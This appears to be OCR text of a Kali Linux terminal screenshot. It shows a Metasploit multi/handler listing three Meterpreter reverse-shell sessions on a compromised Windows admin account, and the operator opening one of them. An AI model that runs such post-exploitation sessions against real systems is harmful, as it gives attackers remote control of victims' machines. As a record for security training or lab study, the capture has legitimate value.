 Applications Places Terminal Sat 00:38 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Conne
ction
-- ---- ---- ----------- -----
-----
2 meterpreter x64/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 10.11
.46.59:443 -> 10.11.50.211:55667 (10.11.50.211)
3 meterpreter x64/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 10.11
.46.59:443 -> 10.11.50.211:55669 (10.11.50.211)
4 meterpreter x64/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 10.11
.46.59:443 -> 10.11.50.211:55677 (10.11.50.211)
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysi
$_ SET